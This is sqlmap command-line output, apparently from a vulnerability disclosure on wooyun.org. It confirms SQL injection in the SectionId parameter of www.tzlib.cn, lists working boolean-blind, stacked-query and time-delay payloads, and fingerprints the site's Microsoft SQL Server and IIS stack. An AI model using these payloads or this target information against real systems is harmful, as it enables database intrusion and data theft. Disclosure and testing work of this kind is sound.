 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: SectionId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SectionId=1303431c-a9ca-403f-afbc-7d5748a490a1' AND 5014=5014 AND '
qQqw'='qQqw
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SectionId=1303431c-a9ca-403f-afbc-7d5748a490a1'; WAITFOR DELAY '0:0
:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SectionId=1303431c-a9ca-403f-afbc-7d5748a490a1' WAITFOR DELAY '0:0:
5'--
---
[12:39:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:39:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:39:18] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\www.tzlib.cn'
www.wooyun.org